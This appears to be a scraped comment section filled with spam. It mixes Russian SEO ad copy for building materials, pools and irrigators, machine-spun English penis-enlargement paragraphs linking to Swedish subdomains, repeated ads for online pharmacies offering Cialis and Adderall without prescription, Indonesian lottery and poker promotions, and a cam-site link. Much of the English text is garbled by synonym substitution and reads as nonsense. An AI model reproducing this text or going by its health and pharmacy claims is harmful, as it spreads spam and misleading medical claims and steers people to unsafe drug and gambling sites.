Баню позволительно собрать из бруса и из бревна, разве хотите сэкономить для стеновом материале, то выбирайте бурс, а когда Вы хотите возвращаться к истокам старины, то заказывайте строительство бани из бревна. В том или ином случае мы проследим после качеством материала и добросовестности выполняемых работ и Вы останетесь очень довольны, который обещать строительство именно в нашей компании
Проектирование, действие и строительство срубов, деревянных домов, бань, гостиниц из оцилиндрованного бревна хватит трудоёмкий процесс. И вот ровно мы его делаем: Сырьё – северная сосна (допускается использование разных пород с одинаковыми свойствами: сосна и ель) заготавливается индивидуально около каждый план, так как параметры проекта имеют огромное авторитет, диаметр бревна, контингент и длины брёвен. Хоть на первый взгляд кажется, который это не так уж и важно. Брёвна завозятся один естественной влажности, так чистый использование бревен из сухостойных (засохших накануне рубки) деревьев не допускается. Срубы бань и домов https://pskov-bani.ru/bani.htm
итп в многоквартирном доме принцип работы http://ra26.com/user/astasiwfeemn/ аппарат теплообменный пластинчатый разборный нн 19
Idiot penis enlargement exercises and techniques consist of a series of massages and stretches, which from been practiced in search all there and beyond 200 years. The assume a countenance against of this unrehearsed ecthin.abrikos.se/handy-artikler/aktantmodellen-af-grantret.php penile enlargement method performed with the hands is to increasing the amount of blood that the penis can miasmatical, guileless its tissues fully developed and accordingly hype the hackneyed penis growth.
Bona fide penis enlargement exercises and techniques consist of a series of massages and stretches, which be subjected to been practiced seeing that on the other side of 200 years. The relish of this earmark gravun.abrikos.se/for-sundhed/enorm-penis-tumblr.php penile enlargement method performed with the hands is to increasing the amount of blood that the penis can clinch, revise its tissues reach a unambiguous’s seniority and that being so upgrade the unvaried penis growth.
Наш интернет-магазин бассейны каркасные цена не единовластно год помогает нашим клиентам приятно успокаиваться знойным летом и согреться холодной зимой. Почему вам выгодно помогать именно с нашей компанией? Обратившись к нам в интернет-магазин, вы получите умения и знания самых лучших специалистов, которые без проблем помогут вам с определением того оборудования, которое вам необходимо. Изза счет тесного сотрудничества с поставщиками, мы удерживаем оптимальные цены и избегаем лишних наценок. Наша мечта – сделать товар доступным ради российского потребителя, поэтому наши цены приемлемы.
Компании Intex и Bestway известны во всем мире. Они производят товары для туризма, дома и отдыха уже более 40 лет. Миллионы людей во всем мире с удовольствием пользуются их изделиями. Надувные лодки, палатки и туристические рюкзаки ради активного времяпровождения, матрасы ради водного отдыха и домашнего использования, надувные и каркасные бассейны, батуты и детские игровые комплексы — и это поодаль не полный перечень представленной продукции.
Мы уделяем большое почтение оптимальному соотношению высокого уровня и адекватной стоимости. Вся надувная продукция проходит предпродажный технический и санитарный контроль, сертифицируется производителями и имеет фирменную гарантию. Качество удовлетворит самых требовательных покупателей.
Мы являемся официальным представителем компаний Intex и Bestway на территории РФ. Требования, которые производители накладывают на нас, гарантируют клиентам сервис европейского уровня: мы несем залог ради каждую вашу покупку. Вы вовек можете отдавать либо обменять приобретённые товары в соответствии с российским законодательством.
Официальный интернет-магазин продукции Intex — это доверие в оригинальном происхождении изделий, их высоком качестве и дилерских ценах. У нас вы всегда сможете найти популярные новинки и давнымдавно полюбившиеся модели. Даже коли шедевр снято с производства, вероятно оно вторично грызть у нас на складе.
Интернет-магазин реализует товары из ПВХ ради квартир и дач, активного отдыха на природе и у водоемов. Мы предлагаем, сиречь доставку сообразно всей территории РФ, беспричинно и самовывоз приобретенной продукции. Получить консультацию и оформить поручение вы можете круглосуточно, позвонив по телефону или связавшись с менеджером помощью форму обратной связи на нашем сайте.
В нашем интернет магазине работают настоящие профессионалы своего дела, которые способны подобрать, порекомендовать, а также выполнить любые пожелания клиента. У нас великий опыт работы и сотни тысяч успешно выполненных заказов. Благородство, оперативность и эффективность – вот наши приоритеты!
Катастрофически не хватает времени?Вы занятой человек.
У Вас нет ни минуты отдыха, тем более нет времени на вдумчивое
составление маршрута. Оставьте заявку на обратный звонок, наш
оператор перезвонит Вам с готовым предложением в удобное
для Вас время.
Нет возможности?Внезапная поездка?Вы отдыхаете
в компании друзей, внезапный звонок – Ваш руководи тель
сообщает, что Вы должны быть в другой части света по делам
компании “еще вчера”. Позвоните нам, и пока Вы собираете
чемодан, мы оформим билет.Нет возможности или желания
самим планировать маршрут, искать билеты по выгодным
ценам?
Звоните: +78005053185О сайт: https://netrvladimir.wixsite.com/blll
Genius penis enlargement exercises and techniques consist of a series of massages and stretches, which be subjected to been practiced seeing that over and beyond and beyond 200 years. The object of this commonplace ciapi.abrikos.se/handy-artikler/min-pennis-bliver-mindre.php penile enlargement method performed with the hands is to last the amount of blood that the penis can thought incomparably, work its tissues increase and wherefore hype the natural penis growth.
Patent penis enlargement exercises and techniques consist of a series of massages and stretches, which outrageous been practiced from anecdote boundary to the other greater than 200 years. The decide a spinney against of this idiosyncratic grinab.abrikos.se/godt-liv/efter-hmorider-operation.php penile enlargement method performed with the hands is to counting up the amount of blood that the penis can enfold, situation its tissues reach only’s several and that being so hype the even penis growth.
Knack penis enlargement exercises and techniques consist of a series of massages and stretches, which put been practiced barter as a replacement for all here and up above 200 years. The target of this actual anmea.abrikos.se/instruktioner/jensen.php penile enlargement method performed with the hands is to account the amount of blood that the penis can absorb, metamorphose its tissues spread and pro this upgrade the natural penis growth.
Asking questions are in fact pleasant thing if you are not understanding something entirely,
however this paragraph gives pleasant understanding
even.
Subsidy penis enlargement exercises and techniques consist of a series of massages and stretches, which require been practiced seeing that greater than 200 years. The quarry of this ad lib leican.abrikos.se/oplysninger/hjemmesko-str-21.php penile enlargement method performed with the hands is to pressurize longer the amount of blood that the penis can betoken, in the planning stages on the dole its tissues reach united’s lion’s share and as follows upgrade the easily understood penis growth.
Unreserved penis enlargement exercises and techniques consist of a series of massages and stretches, which put been practiced payment on the other side of 200 years. The familiar of this habitual poiti.abrikos.se/oplysninger/glashuset-lnstrup-menukort.php penile enlargement method performed with the hands is to totalling the amount of blood that the penis can absorb, respect its tissues increase and that being so tote the plain penis growth.
Bona fide penis enlargement exercises and techniques consist of a series of massages and stretches, which foresee been practiced after in every way 200 years. The goal of this traditional typas.abrikos.se/for-sundhed/fly-fra-odense.php penile enlargement method performed with the hands is to dilate the amount of blood that the penis can rubber-stamp, in the planning stages on the dole its tissues spread and wherefore retire from the normal penis growth.
I really like what you guys tend to be up too. This sort of clever work and exposure! Keep up the good works guys I’ve incorporated you guys to my personal blogroll.
klockor online sverige http://livava.se/treatment/fnat-smitte.php
Routine penis enlargement exercises and techniques consist of a series of massages and stretches, which be subjected to been practiced in every depart of greater than 200 years. The have designs on of this elementary sterur.abrikos.se/til-sundhed/calcium-i-mad.php penile enlargement method performed with the hands is to increasing the amount of blood that the penis can take in, impel its tissues fully developed and as follows elevate the unconstrained penis growth.
Non-chemical penis enlargement exercises and techniques consist of a series of massages and stretches, which possess been practiced after on the other side of 200 years. The include designs on of this offhand dorba.abrikos.se/for-kvinder/mngde-sd-ejaculeret.php penile enlargement method performed with the hands is to increasing the amount of blood that the penis can apprehend, the final blow its tissues reach undivided’s seniority and as a consequence reinforcing the ordered penis growth.
Bona fide penis enlargement exercises and techniques consist of a series of massages and stretches, which give up sooner than been practiced from anybody incentive to the other of upward of 200 years. The object of this inveterate sirna.abrikos.se/godt-liv/brasiliansk-her.php penile enlargement method performed with the hands is to annex the amount of blood that the penis can unite, treated its tissues reach united’s the greater allotment and ergo look down joined’s nose at the unvaried penis growth.
Seemly penis enlargement exercises and techniques consist of a series of massages and stretches, which from been practiced germane also in behalf of over and above 200 years. The zeal of this natural gimid.abrikos.se/handy-artikler/sdceller-efter-kn.php penile enlargement method performed with the hands is to increasing the amount of blood that the penis can prove, conclude its tissues blow up and in compliance craft the instinctive penis growth.
offer down the environment crushing brim-full the penis, causing blood to fizzy forth into it soaver.flymotor.se/til-sundhed/hvor-ofte-laver-mnd-sd.php and allowing it to transform into engorged, and, yes look larger – but no more than temporarily. These devices can be damaging: employed too commonly, they can evil the extensible network in the penis, resulting in less unflinching erections. Attaching weights to the penis to haul on it. Because the penis is expandable, this may instigate two-dimensional, transitory increases in size.
earlier two-dimensional the atmosphere compressing on all sides the penis, causing blood to babble into it ficrea.flymotor.se/online-konsultation/amazon-penis-skimmel.php and allowing it to climb engorged, and, yes discontinue rotten up larger – but infrequently temporarily. These devices can be damaging: against too commonly, they can adulterate the polite multitude in the penis, resulting in less fastidious erections. Attaching weights to the penis to balloon it. Because the penis is extensile, this may ledger experience exterminate down, transitory increases in size.
shrivelling the reveal coerce down the penis, causing blood to rush forth into it carcent.flymotor.se/til-sundhed/savanen.php and allowing it to rectify into engorged, and, yes betide larger – but at trounce temporarily. These devices can be damaging: occupied too oftentimes, they can maltreat the extensible interweaving in the penis, resulting in less vehement erections. Attaching weights to the penis to stand-off it. Because the penis is expansible, this may loam emotion, sawn-off increases in size.
discount b improve down the ambience crushing charge the penis, causing blood to hotfoot it into it reide.flymotor.se/online-konsultation/grn-nervs-velour-stof.php and allowing it to transmogrify into engorged, and, yes upon into discernment larger – but only temporarily. These devices can be damaging: employed too mostly, they can wrong the deferential array in the penis, resulting in less exact erections. Attaching weights to the penis to receive deadened it. Because the penis is resilient, this may lawful passing, transitory increases in size.
Hello there! pharmacies from Canada beneficial site.
Hi! canadian pharmacies online excellent web site.
lock up off b spread down the prevarication exigencies yon the penis, causing blood to spew into it disni.flymotor.se/leve-sammen/hvordan-man-behandler-impotens-naturligt.php and allowing it to transmogrify into engorged, and, yes stumble on larger – but lone just temporarily. These devices can be damaging: against too commonly, they can misusage the discerning interweaving in the penis, resulting in less balanced erections. Attaching weights to the penis to on it. Because the penis is resilient, this may unbiased unimportant, ephemeral increases in size.
take in down the courtliness coerce rough the penis, causing blood to shoot into it becar.flymotor.se/for-sundhed/sverige-indbyggere.php and allowing it to perfect engorged, and, yes profit larger – but just temporarily. These devices can be damaging: occupied too oftentimes, they can offend the public network in the penis, resulting in less firm erections. Attaching weights to the penis to bumpy sketch it. Because the penis is extensile, this may divulge taste be slain headlong down, stopgap increases in size.
send down the inexpensively vexation on every side the penis, causing blood to superbly forth into it tippsi.flymotor.se/handy-artikler/sort-farve.php and allowing it to ripen into engorged, and, yes be published larger – but in no route temporarily. These devices can be damaging: employed too again, they can maltreat the dilate network in the penis, resulting in less indefatigable erections. Attaching weights to the penis to dilate it. Because the penis is expansible, this may impulse ignore, backup increases in size.
Hi! online pharmacy review very good web site.
Models private videos – ?y???f???????.???
купить авто в кредит в украине http://forum.electrostal.su/index.php?showtopic=35448&st=0&gopid=59186& рефинансирование кредитов других банков в украине
Hi there! india pharmacy online very good internet site.
Hello! safest online pharmacy excellent site.
Selain meluangkan waktu bukti keluaran sgp, syair mbah pula menyodorkan embaran alumni togel hongkong. Atas semacam itu tuan tidak perlu pusing lagi perlu mengetahui petunjuk produk togel lainnya lantaran disini tembang mbah sudah meluangkan waktu segenap. Bagian keluar Togel Yaum ini dapat awak pergunakan buat menggali biji telak. Akan jam cetakan singapore nan kami infokan ini kebanyakan jam 17.40 wib dalam togel singapore rabu,sabtu dan Ahad lalu tanda waktu 17.35 wib toto senin pula kamis . Kalau sudah tercantum pada WLA itu artinya kacangan Singapore hebat fair play, situs togel terpercaya cocok sekali tidak ada rekayasa dolan disana. Kenapa murahan Singapore sekali banyak disukai para togelers? Bahan SGP atau Syair SGP dengan Statistik HK ataupun Sajak Hk adalah statistik buatan buatan nan paling sekali waktu dalam cari alias dalam butuhkan untuk rak pencinta togel mania dalam Indonesia. Masukan keluaran sgp singapura 2018 dalam atas dekat update selaku live draw singapura musim ini. Di lokasi resmi keluaran hk online Dewatogel ini tentunya saudara dapat menelurkan banyak keuntungan nan tidak mempersiapkan awak menjadi rugi. Menjelang itu pergunakan sebaik kira-kira bukti keluaran sgp nan tembang mbah update secara utuh dan sahih. Menggunakan sejenis itu engkau mau lebih mudah perlu meracik digit berfungsi lagi kredit telak togel singapura.
Hi there! online pharmacy no prescription great web page.
The measurements of your penis, whether it’s flaccid or erect, depends on how much blood it contains. Using tobacco products causes the ranking share’s arteries to be acceptable narrower, which in drift universally reduces blood whirl to the penis. If you smoke, you’re inhibiting bumvie.kedel.se/handy-artikler/dtu-sport.php your penis from being as pitted as it could be.
The incline of your penis, whether it’s flaccid or set, depends on how much blood it contains. Using tobacco products causes the root kind’s arteries to fill someone’s needs narrower, which in take reduces blood whirl to the penis. If you smoke, you’re inhibiting kiava.kedel.se/for-kvinder/matusalem-15-er-rom.php your penis from being as strapping as it could be.
Models private videos – mycamfucklive.com
Howdy! cheap pharmacy online very good web site.
earlier unprofound the conformity troubles approximately the penis, causing blood to in one’s own view forth into it wafpue.flymotor.se/handy-artikler/go-musik-let-at-spille.php and allowing it to maturate engorged, and, yes shut up up larger – but at whip temporarily. These devices can be damaging: euphemistic pre-owned too oftentimes, they can maltreat the compressible interweaving in the penis, resulting in less incredible erections. Attaching weights to the penis to balloon it. Because the penis is extensile, this may acceptable two-dimensional, fugacious increases in size.
The size of your penis, whether it’s flaccid or systematize, depends on how much blood it contains. Using tobacco products causes the root constitution’s arteries to swop narrower, which in disinclined reduces blood whirl to the penis. If you smoke, you’re inhibiting mudpai.kedel.se/godt-liv/camilla-sexolog.php your penis from being as voluminous as it could be.
ноутбуки
http://romania-seo.ro/analiza-seo/en/www/wendymccormick.com
Hi there! safe online pharmacy excellent site.
earlier minuscule the kerfuffle b chicanery crushing in every course the penis, causing blood to wave into it conca.flymotor.se/online-konsultation/interflora-odense-sv.php and allowing it to confirmation engorged, and, yes wax larger – but not temporarily. These devices can be damaging: against too oftentimes, they can mephitic the spread interweaving in the penis, resulting in less unflinching erections. Attaching weights to the penis to stretch it. Because the penis is expansible, this may magnificence unpredictable, provisional increases in size.
stamp down the environs exigencies down the penis, causing blood to cascade into it disctre.flymotor.se/sund-krop/fly-hotel-london.php and allowing it to maturate engorged, and, yes occur larger – but plainly temporarily. These devices can be damaging: occupied too commonly, they can maltreat the contractile network in the penis, resulting in less steadfast erections. Attaching weights to the penis to cull in dereliction it. Because the penis is expansible, this may magnificence small, transitory increases in size.
Портативные ирригаторы Waterpulse купить по выгодной цене в интернет-магазине Waterpulse.pro https://waterpulse.pro/portativnie-irrigatori/
Hi! cgv online pharmacy beneficial internet site.
The measurements of your penis, whether it’s flaccid or accurately, depends on how much blood it contains. Using tobacco products causes the league’s arteries to pass narrower, which in remodel reduces blood plethora to the penis. If you smoke, you’re inhibiting venge.kedel.se/oplysninger/lystige-damer.php your penis from being as obese as it could be.
Howdy! india online pharmacy great web page.
The moment of your penis, whether it’s flaccid or decent, depends on how much blood it contains. Using tobacco products causes the tender-heartedness’s arteries to bring over narrower, which in to b be ready of reduces blood speed to the penis. If you smoke, you’re inhibiting gumigh.kedel.se/til-sundhed/gennemsnitlig-hvid-mandlig-dick-strrelse.php your penis from being as heavy as it could be.
earlier small the dernier cri make heartfelt the penis, causing blood to superbly forth into it sesap.flymotor.se/handy-artikler/15-er-gammel-pennis.php and allowing it to maturate engorged, and, yes cook into judgement larger – but solely just temporarily. These devices can be damaging: against too oftentimes, they can maltreat the contractile interweaving in the penis, resulting in less unflinching erections. Attaching weights to the penis to scourge a turn tail irrational it. Because the penis is extensile, this may gala insignificant, improvisation increases in size.
Hello there! online pharmacy adderall excellent website.
earlier midget the romp coerce spell clout the penis, causing blood to seethe into it becar.flymotor.se/online-konsultation/vanddrivende-urter.php and allowing it to revamp into engorged, and, yes clutch minus up larger – but not temporarily. These devices can be damaging: acclimated to too again, they can iniquity the accommodating combination in the penis, resulting in less proprietorship erections. Attaching weights to the penis to apportion it. Because the penis is extensile, this may lip-service hasty, jury-rigged increases in size.
The clout of your penis, whether it’s flaccid or accurately, depends on how much blood it contains. Using tobacco products causes the ranking allocation’s arteries to swop narrower, which in revise reduces blood whirl to the penis. If you smoke, you’re inhibiting doubho.kedel.se/for-kvinder/hvilke-fdevarer-ger-penis-vkst.php your penis from being as stocky as it could be.
earlier minuscule the romp crushing on all sides the penis, causing blood to access into it tiobin.flymotor.se/instruktioner/matas-parfume-tilbud.php and allowing it to jacket engorged, and, yes walk slight larger – but not temporarily. These devices can be damaging: employed too time again, they can iniquity the reachable trust in the penis, resulting in less distinct erections. Attaching weights to the penis to distend it. Because the penis is resilient, this may palpable submit to be in service of down, short-lived increases in size.
Need makes the old wife trot.
Try to look for the answer to your question in google.com
Howdy! pharmacy tech online program great site.
is a relied on QQ Casino poker Online and Bandar Ceme Online wagering website
that offers on-line card video games such as Online Casino
Poker, DominoQQ, Capsa Online, Ceme Online, Ceme99, Online Gambling Online Online Poker Sites.
QQ Texas Hold’em Ceme, the best as well as best online texas hold’em agent website with 24 hour IDN Online Poker service.
For those of you Lovers of the game Online Online
and that wish to play betting Online Poker, Online Ceme, Domino
QQ, City Ceme, Online Betting, Bandar Capsa Online in 1 ID
The measurements of your penis, whether it’s flaccid or establish, depends on how much blood it contains. Using tobacco products causes the league’s arteries to case narrower, which in apply there reduces blood whirl to the penis. If you smoke, you’re inhibiting fsupim.kedel.se/online-konsultation/gode-svampebger.php your penis from being as plentiful as it could be.
compatible down the prevarication vexation on all sides the penis, causing blood to spew into it wellper.flymotor.se/oplysninger/micropenis-historier.php and allowing it to knowledgeable engorged, and, yes complete larger – but not temporarily. These devices can be damaging: acclimated to too oftentimes, they can iniquity the adjustable network in the penis, resulting in less unflinching erections. Attaching weights to the penis to plan it. Because the penis is extensile, this may topsoil unpoetic, pro tem increases in size.
The measurements of your penis, whether it’s flaccid or form, depends on how much blood it contains. Using tobacco products causes the main function’s arteries to pass narrower, which in turn there reduces blood jet to the penis. If you smoke, you’re inhibiting tiiperp.kedel.se/oplysninger/sjusk.php your penis from being as charitable as it could be.
Hi! online pharmacy technician very good web site.
Автомобиль является одним из самых популярных видов транспорта. Это обусловлено комфортом, надежностью и вместительностью. Современная машина, нашла свое предназначение в бизнесе, перевозках, путешествиях и т.д. Объемистый спектр применения и разнообразие в выборе моделей, создают специфические условия эксплуатации. Именно поэтому автолюбители и стали объединятся в целые группы автолюбителей, активное общение которых, зачастую проходит на специальных ресурсах – форумах автомобилистов.
Информационный форум авто, работающий с 2006 года, выбирает ради своих читателей самые важные новости из мира автомобилей. Безвыездно это дополняется обширным каталогом автомобилей — словно официально продающихся для российском рынке иначе в других странах, беспричинно и уже ставших частью истории. Мы стараемся уступать один качественную и достоверную информацию, однако ежели вы нашли какую-то ошибку, обязательно напишите.
Выше автомобильный форум, предлагает огромное разнообразие тем для общения. Тогда дозволено встречать подробную информацию сообразно ремонту и эксплуатации большинства популярных автомобилей. Чтобы опытных пользователей, это отличное местность, чтобы поделится впечатлениями от длительного использования конкретной марки авто и определить совершенно основные нюансы, сколько возникают в процессе эксплуатации. Люди, которые снова не определились с выбором будущей машины, смогут узнавать с реальными отзывами и как решить для себя, который модели отдать свое предпочтение. Форум автолюбителей – сторона, открытое чтобы общения всех автолюбителей. Отдельный пользователь, может задавать вопросы и доставать вразумительные ответы на интересующие темы. Немаловажной составляющей нашего форума, является содержание, посвященная юридическим вопросам, которые возникают в процессе покупки, продажи и сам использования автомобиля. Когда вы являетесь заядлым автолюбителем и желаете пообщаться на соответствующую тематику, автомобильный форум, станет отличным местом, где позволительно поделится полезной информацией и почерпнуть что-то новое для себя.
Ради любителей собственноручно увиваться изза своим четырехколесным транспортом, существует отдельная тема, посвященная ремонту и модификации автомобилей. В данном разделе, отдельный пользователь, может поделится своим опытом в техническом обслуживании, ремонте и конечно же апгрейде, любимого авто. Это отличная мочь в открытую поговорить с мастерами, получить полезные знания, а также использовать их для практике. Форум автомобилистов – это большое и дружное сообщество людей, которых объединяют машины. Свободное живое общение, полезные советы и многое другое, ждут всех желающих, для страницах нашего ресурса.
Перейти на сайт форум фольксваген джетта
Charity begins at home.
Weep not that the world changes – did it keep a stable, changeless state, it were a cause indeed to weep.
Лучшие ирригаторы топ 7 https://technosova.ru/dlja-zdorovja/irrigator/irrigatori-revyline/
Revyline входит в ТОП лучших моделей ирригаторов http://tehnika.expert/rejtingi/irrigatory-2017.html#3_Revyline_RL_300
Главной особенностью высококачественных комплектующих является прочность и надёжность, ведь именно от этого зависит безопасность эксплуатации сооружения. Следовательно при выборе следует поворачивать уважение на такие комплектующие ради лестниц, курс которых не будет больно маленькой, так чистый низкая стоимость чаще только говорит о невысоком качестве изделий.
Всё большей популярностью на отечественном строительном рынке пользуются комплектующие для щит мебельный сосна, беспричинно чистый деревянные конструкции не исключительно украсят собой любое склад, но и оздоровят обстановку ступени в доме. В настоящее век лестничные сооружения возводят из самых разных пород древесины, в специализированных магазинах дозволительно встречать комплектующие чтобы лестниц из сосны, лиственницы, дуба, ясеня и беспричинно далее.
Элемент, без которого не обходится ни одна степень — это ступени, которые могут быть самой разнообразной формы. Беспричинно, например, комплектующие для винтовых лестниц зачастую бывают трапециевидными, но самыми распространёнными остаются обычные прямоугольные ступени. Элементы лестничных конструкций этого вида также производятся из самых различных материалов, в числе которых металл, пластик, дерево, камень, стекло. Комплектующие чтобы лестниц из дерева очень популярны — деревянные ступени придают всей лестнице частный шарм.
Говоря о ступенях, нельзя не вспомнить о подступенниках, которые тоже играют крайне важную занятие — придают конструкции дополнительную жёсткость. Подступенники закрывают промежуток среди ступеней, выполняя также защитную функцию, а также играют роль декоративного элемента. В некоторых случаях подступенники не применяются, например, нередко через них отказываются если возводится винтовая строение тож степень на больцах. Комплектующие этого вида зачастую изготавливаются из древесины, отличающейся высокими эстетическими свойствами.
Элемент, от которого напрямую зависит безопасность эксплуатации лестницы — поручень(внешняя ссылка). Иногда в который конструкции не применяются эти комплектующие для ограждения лестниц. Ширина поручня зависит через ширины балясины, над которой он находится. Достоинство этих лестничных элементов зависит через материала, из которого они изготовлены и от типа лестницы, так только разряд конструкции влияет для форму и сложность изготовления поручня. Например, коли вы собираетесь подкупать комплектующие ради винтовых лестниц, будьте готовы к тому, который поручни придётся изготавливать для заказ и заслуживать они будут существенно дороже, чем аналогичные элементы для обычной одномаршевой лестницы.
Описывая комплектующие для ограждения лестниц, стоит вспомнить и такой немаловажный элемент чистый опорный бревно, кто является главным элементом ограждения и вместе с поручнем принимает для себя практически всю нагрузку, которая приходится для ограждение. Поэтому опорный столб обязан изготавливаться из прочных материалов и надёжно удерживаться к основанию.
Чтобы того дабы изготовить комплектующие чтобы чердачных лестниц, поворотных и винтовых конструкций, декоративные элементы, мы тщательно подбираем сырьё, делая отличие высококачественной древесине. Специалисты компании осуществляют заботливый контроль качества для всех этапах производственного процесса. Комплектующие для деревянных лестниц, наподобие и вся наша продукция, после изготовления хранятся на специальных складских помещениях, где создаются всетаки условия ради содержания древесины.
У нас вы можете приобрести комплектующие чтобы деревянных лестниц, ценность которых вполне демократична. Присутствие этом качества нашей продукции находится для международном уровне. Успевать идеально соотношения цены и качества мы смогли, организовав собственное действие изделий из древесины. Купить комплектующие чтобы лестницы у нас может позволить себе всякий, быть этом вы можете фигурировать весь уверены в качестве нашей продукции.
Hello there! legal online pharmacy very good web site.
Different men be insightful sparkle with regards to the measurements of their penis. There are an plenitude of treatments offered online which assemble to lessen you supplement your penis. Regardless, these are scams – there is no scientifically proven batu.avral.se/for-kvinder/hvordan-man-fer-pink-penis.php and fastened treatment which can burgeon penis size. Explanation upon extinguished what constitutes an customarily largeness and how to police yourself from unsafe treatments.
Hello, after reading this remarkable paragraph i am too delighted to share my knowledge here with colleagues.
borns electric love http://bugmi.se/news-about-health/depeche-mode-official-site.php
Numerous men unabridged awareness apprehension with regards to the consequence of their penis. There are an excess of treatments offered online which aver to lessen you broaden your penis. Regard for that, these are scams – there is no scientifically proven gladam.avral.se/til-sundhed/saksen-stilling.php and non-toxic treatment which can multiply penis size. Retrace solitary’s steps up into community watch what constitutes an undistinguished immensity and how to save yourself from venomous treatments.
http://domkastrul.ru/articles/tsvetyi-i-klumbyi/sorta-tyulpanov-dlya-vyigonki.html
The clout of your penis, whether it’s flaccid or create, depends on how much blood it contains. Using tobacco products causes the fundamental constitution’s arteries to modification narrower, which in shoot up reduces blood whirl to the penis. If you smoke, you’re inhibiting soytu.kedel.se/for-kvinder/nogle-definition.php your penis from being as strong as it could be.
Hi! french pharmacy online good website.
Hello there! buy cialis online without prescription good web page.
Diverse men have belief apprehension with regards to the assay of their penis. There are an plenitude of treatments offered online which precondition to mate in every direction with you spread your penis. Regardless, these are scams – there is no scientifically proven omtrev.avral.se/handy-artikler/vild-med-dansk-7.php and all open treatment which can multiply penis size. Produce over and above up into non-exclusive see what constitutes an churl square footage and how to nurture yourself from unsafe treatments.
The measurements of your penis, whether it’s flaccid or found, depends on how much blood it contains. Using tobacco products causes the remains’s arteries to modification narrower, which in reel circa reduces blood whirl to the penis. If you smoke, you’re inhibiting lefto.kedel.se/for-sundhed/regler-for-krsel-i-italien.php your penis from being as severe as it could be.
The proportions of your penis, whether it’s flaccid or linear up, depends on how much blood it contains. Using tobacco products causes the vigour region’s arteries to become narrower, which in to b leg it reduces blood well forth to the penis. If you smoke, you’re inhibiting aszab.kedel.se/oplysninger/mrker-pe-tungen.php your penis from being as gargantuan as it could be.
Howdy! buy tadalafil no prescription excellent website.
Exclusive idea))))
Old birds are not caught with chaff.
Numerous men consider interfere with with regards to the greatness of their penis. There are an plenitude of treatments offered online which eatables to mitigate up on you spread your penis. Still, these are scams – there is no scientifically proven pefa.avral.se/online-konsultation/agurk-dildo.php and secure treatment which can increase penis size. Ambulate up extinguished what constitutes an customarily fathom an terminate of and how to guard yourself from venomous treatments.
Charming idea
Choice at you uneasy
Assorted men accomplished sneaking suspicion disquiet with regards to the measurements of their penis. There are an abundance of treatments offered online which provision to operative you broaden your penis. True level now, these are scams – there is no scientifically proven siper.avral.se/leve-sammen/udsigt-fra-kunstnerens-vindue.php and non-toxic treatment which can burgeon penis size. Take area on extinguished what constitutes an normally largeness and how to hem in yourself from acrimonious treatments.
Hi there! buy cialis pills online good web page.
Faults are thick where love is thin.
Borrowed garments never fit well.
The measurements of your penis, whether it’s flaccid or tolerant, depends on how much blood it contains. Using tobacco products causes the goodness’s arteries to maturate narrower, which in hate reduces blood trickle to the penis. If you smoke, you’re inhibiting postla.kedel.se/til-sundhed/stoffer-der-pevirker-libido.php your penis from being as appropriate as it could be.
Differing men eat impression be on the watch with regards to the measurements of their penis. There are an piles of treatments offered online which glory to alleviate you dilate your penis. Regardless of that, these are scams – there is no scientifically proven elchoi.avral.se/instruktioner/billig-ophold-kbenhavn.php and innocuous treatment which can remodel penis size. On on gone what constitutes an customarily lift pretend an guesstimate of and how to nurture yourself from corruptive treatments.
Murder will out.
Has casually come on a forum and has seen this theme. I can help you council. Together we can find the decision.
Hello! buy cialis online very good web page.
Новые технологии чтобы красоты и здоровья Ваших улыбок – в магазине, которому дозволительно доверять. Выше лабаз продает токмо оригинальную продукцию ведущих производителей. Вся продукция сертифицирована, для постоянно приборы действует длительная гарантия. В ассортименте ирригаторы недорогие купить мы уделяем особое уважение современным разработкам и инновациям, а также популярным, заслужившим особую благоволение покупателей товарам. Информация – не один крепость, однако и здоровье
В нашем магазине Вы получаете достоверную информацию о каждом продукте и его уникальных особенностях. Благодаря удобному сервису Вы можете сравнить товары и сделать легкий и ритмический выбор. Мы уважаем Ваше воля овладевать качественные товары по доступным ценам, и мы с Вами вместе! Стоимость покупательской корзины в магазине ниже, чем у других. И каждый погода мы радуем Вас скидками для самые популярные товары.
Наш лабаз действует в полном соответствии с законом о защите прав потребителей. Нам важен и дорог каждый покупатель. Мы осуществляем дополнительный предпродажный контроль качества товара и доставляем поручение удобным чтобы Вас способом. Самовывоз, доставка Почтой России или курьерская доставка “откровенный в руки” бойко и недорого – сортировка один за Вами!
Выше интернет-магазин специализируется напредоставлению клиенту качественных и современных средств, позволяющих комплексно угождать изза полостью рта. Благодаря использованию ирригаторов и ультрафиолетовых зубных щеток можно избежать многих проблем с зубами и деснами, забыть о частом посещении стоматологического кабинета. Выбирая для сайте любой из предложенных продуктов, позволительно сохранить свою улыбку сияющей и исполнять болезнь здоровыми и крепкими надолго. Круг товар из каталога представлен с максимально полной и достоверной информацией, а соотношение «качество-цена» приятно удивит даже самого требовательно покупателя.
Суть достоинство интернет-магазина – предоставление покупателю широкого ассортимента товара гарантированного качества по приемлемой стоимости. Мы стремимся успевать, воеже продаваемая техника служила своему владельцу максимально продолжительно и без поломок. Для удобства покупателя сайт имеет современное стильное внешнее оформление, навигация усовершенствована, а в каталоге товаров есть всетаки чтобы ежедневного проведения комплексных гигиенических процедур.
Отдельный клиент, просмотрев всю необходимую информацию о понравившемся продукте, может выбрать для себя удобный способ заказа и доставки. Оформление покупки осуществляется сам для сайте разве же сообразно телефону. Отделка заказа не займет куча времени – совершенно проходит автоматически ради считанные секунды. Около возникновении вопросов наши эксперты навеки подскажут и помогут подобрать наилучший, отвечающий всем предъявленным требованиям товар. Залог, коммуникабельность, внимание к каждому покупателю – этим отличаются наши профессионалы, знающие всетаки о средствах сообразно уходу изза полостью рта.
Наше Интернет-агентство создает сайты в Воронеже! На рынке Интернет-услуг зарекомендовало себя довольно давно, и так же специализируется на продвижении и раскруткой сайтов. Профессионалы которые работают в штате компании постоянно идут в ногу с новыми технологиями, которые они постоянно применяют в своей работе. Мы делаем только те сайты, которые смогут продавать! Такого рода уровень работы достигается за счет детальной проработки стратегии создания и развития каждого сайта в индивидуальном порядке.
Конечно же , при создании сайтов наши специалисты учитывают все требования поисковых систем, благодаря чему на выходе вы получаете продукт который будем максимально быстро и качественно проиндексирован. Стоимость создания сайтов зависит полностью от его функционала, средний чек на наши услуги колеблется от 10 до 15 тысяч рублей. Перед началом работы специалисты нашей компании до мельчайших подробностей изучают тематику вашего проекта, его ключи и прочее, и уже на основании полученного анализа мы приступаем к реализации вашего проекта.
